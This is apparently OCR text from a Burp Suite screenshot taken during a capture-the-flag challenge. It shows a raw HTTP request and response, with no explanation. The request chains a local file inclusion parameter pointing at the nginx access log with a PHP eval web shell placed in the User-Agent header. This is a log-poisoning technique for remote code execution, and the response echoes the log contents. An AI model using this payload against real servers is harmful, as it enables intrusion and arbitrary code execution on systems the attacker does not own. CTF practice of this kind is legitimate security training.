 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: node5.anna.nssctf.cn:25690
3 User-Agent: <?php @eval($_POST['attack']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.2
10 X-Originating-IP: 127.0.0.2
11 X-Remote-IP: 127.0.0.2
12 X-Remote-Addr: 127.0.0.2
13 Priority: u=0, i
14
15
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 17 Aug 2024 08:03:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1046
8
9 117.165.222.119 - - [17/Aug/2024:07:53:21 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0"
10 117.165.222.119 - - [17/Aug/2024:07:53:21 +0000] "GET /favicon.ico HTTP/1.1"
200 1534 "http://node5.anna.nssctf.cn:25690/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
11 117.165.222.119 - - [17/Aug/2024:07:57:05 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0"
12 117.165.222.119 - - [17/Aug/2024:07:58:37 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0"
13 117.165.222.119 - - [17/Aug/2024:07:58:37 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0"
14 117.165.222.119 - - [17/Aug/2024:07:59:33 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 866 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
15
Search 0 highlights